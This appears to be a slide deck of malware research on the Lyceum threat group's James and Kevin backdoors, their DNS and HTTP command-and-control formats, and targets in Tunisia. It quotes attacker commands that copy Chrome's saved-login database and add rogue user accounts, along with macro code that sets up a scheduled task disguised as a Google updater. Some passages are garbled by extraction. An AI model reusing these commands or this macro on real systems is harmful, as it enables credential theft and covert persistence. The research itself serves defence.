



The previously unobserved LYCEUM threat group targeted critical infrastructure organizations without being detected for more than 12 months.

TUESDAY, AUGUST 27, 2019 BY: COUNTER THREAT UNIT RESEARCH TEAM



### • Two variants based on the project names in the PDBs: Kevin and James

; Debug information (IMAGE DEBUG TYPE CODEVIEW) asc\_4D5028 db 'RSDS' ; DATA XREF: .rdata:004D06A41o ; CV signature dd 6796E75Fh ; Data1 ; GUID dw 0E33Bh : Data2 dw 42C7h : Data3 db 96h, 0B0h, 15h, 47h, 70h, 0C1h, 66h, 9Ch Data4  $dd<sub>1</sub>$ ; Age db 'C:\User: \James\Desktop\source\Release\fontdvrhost.pdb',0; PdbFileName align 4 ; Debug information (IMAGE DEBUG TYPE CODEVIEW) asc 140079C2C db 'RSDS' ; DATA XREF: .rdata:0000000140076B541o ; CV signature dd 0CE3A8A4Ch ; Data1 ; GUID dw 0CB08h : Data2 dw 48D6h : Data3 db 0ACh, 29h, 68h, 4Dh, 0C8h, 2Eh, 0ABh, 0C7h; Data4 dd ; Age db 'C|\Kevin\Projects\Mat NewSource\bt\Build\x64\Release\VMwareClient'; PdbFileName  $db$  .  $pdb$  ,  $0$ align 4

James Variant

- Emerged in November 2019
- Communicates with C&C over DNS and HTTP
- Appears to be no longer in use

James Variant

• DNS Protocol:

CustomBase32(<random>\*<time><action><botid>).<c2 domain>

• HTTP Protocol:

<h7>base64(filename.d);base64(command\_to\_be\_executed)<h6>

Kevin Variant

- Emerged in April 2020
- Has two versions: 1.0.2 and 2.1.0.2
- One protocol per sample: DNS or HTTP

• Has offline variants



Kevin Variant: DNS

- Creates custom subdomains
- Receives custom IP addresses from the DNS queries

hochhnkt.hqcw\_gynx9zt8.onlineoutlook[.]net

encoded command encoded data

Kevin Variant: DNS

### • "c" command: listening for commands



hq7ehnkt.fizvzoznxl7ejrc1h1.onlineoutlook[.]net 15c33.Dd9BLpulse1B.onlineoutlook[.]net

ha7hhnkt.s1fho7876sjw6cvtnac\_.onlineoutlook[.]net 54c33.IPhhZRpulse6.onlineoutlook[.]net

h\_jhhnkt.n9vazrteng6qhrvp9ike6x\_.onlineoutlook[.]net 00c33.cGIrvgTCpulse8.onlineoutlook[.]net

Kevin Variant: DNS

• "g" command: command file receipt & execution





filename.txt

102 . 105 . 108 . 101 file . 97 . 109 . 101 name . 116 . 120 . 116 .txt . 101 . 120 . 32 #ex

Kevin Variant: HTTP

• Same functionality as the DNS variant, only over HTTP

hxxp://[C&C\_Domain]/?kind=action\_code&serv=Base64(victim\_id)&name=Base64(data\_param)



## Kevin Variant: HTTP

### Digital Marketing Agency

International award winning Digital marketing Agency

<div class="footer-copyright"> <div class="container"> Made by <a class="brown-text text-lighten-3" href="http://dmgagency.net/">IBI Group</a>  $\langle$ /div>  $\langle$ /div> <span style="visibility:hidden:opacity:0"> <sname id="lblName";Base64(filename list)</sname> <sparam id="1b1Param"></sparam> <svalue id="1blValue">Base64(file\_data\_list) </svalue> <st id="lblt"></st></span>

</footer>



Kevin Variant: Offline

• No C<sub>2</sub> communication

- Possibly used as a proxy in the internal compromised network
- We assess that it was intended to be dropped on systems without internet connectivity

### Infection Vector

- How were the targeted network's initially infected?
- Indications of initial access via RDP from a compromised third party
- The attackers used various commands to spread onwards

cmd /c hostname

cmd /c ipconfig /all

```
cmd /c tracert 4.2.2.4
```
cmd.exe /c copy "\$appdata\Google\Chrome\User Data\Default\Login Data" \$temp\syslogs\FlAH6r cmd /c net user <redacted> <redacted> /add & net localgroup <redacted> <redacted> /add cmd /c net localgroup "Utilisateurs du Bureau à distance" <redacted> /add

• Similar underlying communication protocol tunneled over DNS



### • Same spelling mistakes



#### Old .NET Variant



; Deb asc -

### • Same spelling mistakes

 $N = C_1 + N$ 





#### Old .NET Variant





- We found artefacts connecting Lyceum to the DNSpionage group
- DNSpionage was in turn tied to the activity of Oilrig,



ed the C2 panel as "Scarecrow." but we did not identify references to this panel in the leak. Th

Th

TUESDAY, NOVEMBER 27, 2018

Cis

### • Connections to DNSpionage

#### Set svr **=** CreateObject**(**"Schedule.Service"**)** Call svr.Connect

#### Dim rootFolder

Set rootFolder **=** svr.GetFolder**(**"\"**)**

#### Dim taskDefinition Set taskDefinition **=** svr.NewTask**(0)**

#### Dim regInfo Set regInfo **=** taskDefinition.RegistrationInfo  $reqInfo.Description =$ regInfo.Author **=** getCurrentUserName

Dim settings Set settings **=** taskDefinition.settings settings.StartWhenAvailable **=** True

#### Lyceum Document Macro DNSpionage Document Macro

Const e0 **=** "sc" Const e1 **=** "he" Const e2 **=** "ule.ser" ' Create the TaskService object. Set service **=** CreateObject**(**e0 **&** e1 **&** "d" **&** e2 **&** "vice"**)** Call service.Connect

#### Dim rootFolder Set rootFolder **=** service.GetFolder**(**"\"**)**

' The taskDefinition variable is the TaskDefinition object. Dim taskDefinition ' The flags parameter is 0 because it is not supported. Set taskDefinition **=** service.NewTask**(0)**

Define information about the task. Dim regInfo Set regInfo **=** taskDefinition.RegistrationInfo regInfo.Description **=** "chromium updater v 37.5.0" regInfo.Author **=** "Google Inc."

' Set the prinicpal for the task Dim prinicpal Set prinicpal **=** taskDefinition.principal

. . .

### • Connections to DNSpionage



## Victimolooy

- All targets are from one country: Tunisia
- Narrow and sector focused targeting: Aviation and telecommunication companies
- One option: the operators were trying to track individuals in motion
- Other options: targeting sensitive assets or individuals in the country



- Lyceum is a threat group that has been active since at least 2018, engaged in espionage activity
- Possible successor of DNSpionage after the OilRig leaks
- Highly active, but targets only a handful of high profile victims in the Middle East
- Operation has been interrupted by our efforts

# Thank You!



**Aseel Kayal** @CurlyCyber

